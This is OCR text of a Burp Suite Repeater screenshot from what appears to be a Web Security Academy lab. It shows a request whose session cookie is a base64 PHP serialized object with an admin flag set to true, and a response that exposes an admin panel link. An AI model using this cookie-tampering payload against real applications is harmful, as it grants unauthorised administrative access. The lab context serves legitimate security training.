 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × ...
Go Cancel < ▼ > ▼ Target: https://ac9a1fed1efa7c68801f01c800dc004d.web-security-academy.net ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: ac9a1fed1efa7c68801f01c800dc004d.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbi
I7YjoxO30=
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<section class="maincontainer">
<div class="container">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
Hello, wiener!<p>|</p>
<a href="/logout">Log out</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
</section>
</header>
<section class="ecoms-pageheader">
<img src="/resources/images/shop.svg">
</section>